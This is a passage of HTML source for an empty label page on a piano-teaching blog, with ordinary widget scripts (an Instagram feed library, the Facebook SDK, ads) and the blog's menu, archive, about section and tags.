            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1795861138799264173&amp;zx=fa1f3e82-32b3-42c9-967f-0ea842530846' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1795861138799264173&amp;zx=fa1f3e82-32b3-42c9-967f-0ea842530846' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9239424925603618&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9239424925603618 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Parisienne"></head>
<body class='index'>
<div id="outer-wrapper" class="index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.jennifermeltonpiano.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='My Piano Journey' height='273px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgdRm6-PzsBqTwNOSzfZPWLH08XLSc3hjz2rmYrSQhKLcnEr8_gFb7imOCmHl46jMQ3hF_88RodQ_p4R9giIaFqwJ2X93wwvaBL1t4SXH9kyo3C1wCCmGtjgzwnNRMAgW4pSyK1H3w4GSr7hIbAFjCcZMRqatfvdGeS8gYN8TFdTzy_UVyXISknr6pOWQgF=s273' style='display: block' width='273px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Your tour guide through the world of piano teaching</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/p/compositions_25.html' itemprop='url'>Compositions</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/12/now-available-come-thou-long-expected.html' itemprop='url'>_Hyfrydol</a></li>
<li itemprop='name'><a href='https://www.sheetmusicdirect.com/en-US/Search.aspx?query=Jennifer%20Melton' itemprop='url'>_Purchase</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/p/printables.html' itemprop='url'>Printables</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/11/free-printable-harmony-street.html' itemprop='url'>_Harmony Street</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/11/lesson-hacks-label-your-flashcards-for.html' itemprop='url'>_Flashcards Hack</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2024/03/new-printable-picture-grand-staff.html' itemprop='url'>_Grand Staff Pictures</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/search/label/travelogue' itemprop='url'>Travelogue</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2022/08/my-piano-journey-part-1.html' itemprop='url'>_Part 1</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2023/12/my-piano-journey-side-quest.html' itemprop='url'>__Side Quest</a></li>
<li itemprop='name'><a href='https://blog.jennifermeltonpiano.com/2023/08/my-piano-journey-so-you-want-to-be.html' itemprop='url'>_Part 2</a></li>
<li itemprop='name'><a href='https://jennifermeltonpiano.com' itemprop='url'>Studio Website</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
No posts with label <b>christmas music</b>. <a href="https://blog.jennifermeltonpiano.com/">Show all posts</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>No posts with label <b>christmas music</b>. <a href="https://blog.jennifermeltonpiano.com/">Show all posts</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='blog-pager' id='blog-pager'>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Label' data-version='1' id='Label1'>
<h2>Series</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/aha%20moments'>aha moments</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/composer%20birthdays'>composer birthdays</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/humoresque'>humoresque</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20studio%20start%20up'>piano studio start up</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20teacher%E2%80%99s%20guide'>piano teacher&#8217;s guide</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/recitals'>recitals</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/reviews'>reviews</a>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/travelogue'>travelogue</a>
</li>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search...</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://blog.jennifermeltonpiano.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://soundcloud.com/meltedmelodies" class="social-btn-twitter" target="_blank">Follow on SoundCloud <i class="fa fa-soundcloud"></i> </a></li>
</ul></div>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://www.youtube.com/channel/UCxMLqvtH8_Et0cNXCYq9_lQ" class="social-btn-twitter" target="_blank">Subscribe to YouTube <i class="fa fa-youtube"></i> </a></li>

</ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6jhML4GpvS6jqjrzCrZksA9k-OptU7ooEsqdNEQA0BsLeEJZSK4Zi0x5QMerXW-WA_VspoTGp9pnfA2-1VKvOcDpnv2WkNKsTGGRfk1BwduaztKPoZ6Tqg2pdvoVx9R2j9KCeROS-PV0/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.jennifermeltonpiano.com/2022/08/my-piano-journey-part-1.html'>
<img alt='🧭 My Piano Journey: How I Started Playing Piano - Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFxIJ2UsnfjOv1dnxwERFqGjKptJOBn6_9h7MwADByns4XYZGBpcfx-LQpJTWJvPKdFc9mhEfCnlunvFRZ0AXCOivlb_v9uDVzYHLx_TFDAK66qwhMD6n7kh-GTRxkmi96JIGgdJv3o-Rjtvksc7z5P87WMpwZANzBNX2EznFZF5O8jvXfbKJ3eUgYaQ/s72-c/pexels-valentin-antonucci-691637.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.jennifermeltonpiano.com/2022/08/my-piano-journey-part-1.html'>🧭 My Piano Journey: How I Started Playing Piano - Part 1</a></div>
<div class='item-snippet'>Part 1 (You Are Here) - Side Quest  - Part 2  This is my personal story of how I started playing the piano. Part 1 starts when I was 9 years...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.jennifermeltonpiano.com/2024/03/music-theory-exercises-for-primer.html'>
<img alt='👩🏼‍💻 Music Theory Exercises for Primer' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0_oJxjmpbfncXXiGQ65P3TM2zX1N7DrPSf_QMaILSDOxUvAas_O0aWYRYmRuo_zZg0YhjHGS-jqaFjxSK2DRvDC07JxHknu3kjCoFBpZgr727UvNtRu8BVvZF_Az7eZrFxR6czUaVXJmctzZGaVYgRJ2KGN5vMklDBDS1udrK3FZiDMKCqHVPgY4Irvyj/s72-c/musictheorynet.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.jennifermeltonpiano.com/2024/03/music-theory-exercises-for-primer.html'>👩🏼&#8205;💻 Music Theory Exercises for Primer</a></div>
<div class='item-snippet'> I have created customized online exercises and quizzes corresponding to each unit of Piano Adventures Basic Method Primer Level .&#160; If you a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.jennifermeltonpiano.com/2023/06/case-study-student-brings-song-above.html'>
<img alt='🤔 Case Study: Student Brings a Song Above His Current Skill Level ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_cwqtQGGfTXdxvEOaQSwn-x8cGWtLjUbs7C68ynC5AawnB6d6u_C4K1VVgNTF5hKdLkMAhzuQQh5PsgQgkD__TieSAJufbEMEEzHmd04VO3M' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.jennifermeltonpiano.com/2023/06/case-study-student-brings-song-above.html'>🤔 Case Study: Student Brings a Song Above His Current Skill Level </a></div>
<div class='item-snippet'>Ryan&#39;s Story In the spring of 2016, Ryan was preparing for his high school&#39;s Asian American Club Show and wanted to accompany his fr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2024/03/'>
March 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://blog.jennifermeltonpiano.com/2024/03/music-theory-exercises-for-primer.html'>👩🏼&#8205;💻 Music Theory Exercises for Primer</a></li>
<li><a href='https://blog.jennifermeltonpiano.com/2024/03/new-printable-picture-grand-staff.html'>🖨&#65039; New Printable: The Best Way to Remember the Gr...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/12/'>
December 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/10/'>
October 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/09/'>
September 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/08/'>
August 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/07/'>
July 2023
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/06/'>
June 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/03/'>
March 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2023/01/'>
January 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/12/'>
December 2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/10/'>
October 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.jennifermeltonpiano.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://jennifermeltonpiano.com/jennyprofile.jpg" />
						</div>
<div style="text-align: justify">Jenny Melton is a teacher and pianist. She has taught piano since 2009 and has played piano since 1998. Having taught 84 piano students at 6 schools, she is very experienced with helping beginners and seasoned students, children and adults, to be excited about piano. Jenny is a wife and mom of two daughters. She moved to Chicago in 2006 and recently moved into a house in Canaryville. She enjoys writing music on her free time.
</div>

<div class="icons-social">
<ul id="social">
<li><a class="soundcloud" href="https://www.soundcloud.com/meltedmelodies" title="soundcloud"></a></li>
<li><a class="Facebook" href="https://www.soundcloud.com/meltedmelodies" title="Facebook"></a></li>
</ul></div>
<style>
.lowerbar .about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.lowerbar .icons-social li {
display: inline-block;
padding: 0;
}
.lowerbar .icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.lowerbar .icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.lowerbar .icons-social .soundcloud:before, {
content: "\f1be";
}
.lowerbar .icons-social .facebook:before {
content: "\f09a";
}
.lowerbar .icons-social .twitter:before {
content: "\f099";
}
.lowerbar .icons-social .gplus:before {
content: "\f0d5";
}
.lowerbar .icons-social .linkedin:before {
content: "\f0e1";
}
.lowerbar .icons-social .instagram:before {
content: "\f16d";
}
.lowerbar .icons-social .pinterest:before {
content: "\f0d2";
}
.lowerbar .about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>All Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20teacher%E2%80%99s%20guide'>piano teacher&#8217;s guide</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/beginners'>beginners</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20curriculum'>piano curriculum</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/ads'>ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/free'>free</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/full%20focus%20planner'>full focus planner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20studio%20start%20up'>piano studio start up</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/Alfred'>Alfred</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/SMARTER%20goals'>SMARTER goals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/aha%20moments'>aha moments</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/faber'>faber</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/meaningful%20work'>meaningful work</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/original%20printable'>original printable</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20method'>piano method</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/professional%20image'>professional image</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/studio%20business'>studio business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/website'>website</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/authenticity'>authenticity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/business%20card'>business card</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/creativity'>creativity</a>
</span>
